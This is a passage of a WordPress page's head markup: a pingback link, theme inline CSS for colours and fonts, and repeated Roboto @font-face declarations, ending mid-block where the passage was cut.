<link rel="pingback" href="https://www.marionberrystyle.com/xmlrpc.php"><style id="kirki-inline-styles">header#masthead{background:#ffffff;}.site-branding .site-title a{font-family:Roboto;font-size:1.25rem;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;color:#000000;}.site-branding p.site-description{font-family:Roboto;font-size:1rem;font-weight:400;letter-spacing:0px;line-height:1.4;text-transform:none;color:#000000;}#cssmenu>ul>li>a{font-family:Roboto;font-size:1rem;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;color:#000000;}.banner-title{font-family:Roboto;font-size:3.375rem;font-weight:700;letter-spacing:0px;line-height:1.6;text-align:left;text-transform:none;color:#000000;}.banner-descriptions{font-family:Roboto;font-size:1rem;font-weight:400;letter-spacing:0px;line-height:1.6;text-align:left;text-transform:none;color:#000000;}.music-blog-standard-post__overlay-category span.cat-links a, .widget .tagcloud a, blockquote.wp-block-quote.is-style-red-qoute, .scrooltotop a:hover, .discover-me-button a, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .pagination li.page-item a, .pagination li.page-item span,.music-blog-standard-post__blog-meta .cat-links a, .post_categories_on_thumbnail .cat-links a{background-color:#48af48;}.music-blog-standard-post__blog-meta .cat-links a, .post_categories_on_thumbnail .cat-links a{border-color:#48af48;}.music-blog-standard-post__blog-meta>span.posted_by a i, .music-blog-standard-post__blog-meta>span.posted-on a, .widget-area .widget.widget_rss a.rsswidget, .widget ul li a:hover, .widget ul li a:visited, .widget ul li a:focus, .widget ul li a:active, .widget ol li a:hover, .widget ol li a:visited, .widget ol li a:focus, .widget ol li a:active, .music-blog-standard-post .music-blog-standard-post__full-summery a, a:hover, a:focus, a:active, span.opacity-none:before, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, span.opacity-none a:before{color:#48af48;}.music-blog-standard-post__blog-meta>span.posted-on i.line{background-color:#48af48;}footer.site-footer, .site-copyright{background-color:#091a44;}.footer-content .widget h2.widget-title.footer-title{color:#5cB85c;}.footer-content .widget h2.widget-title.footer-title:before{background-color:#5cB85c;}.site-copyright{border-color:1px solid rgba(221, 221, 221, 0.1);color:#ffffff;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
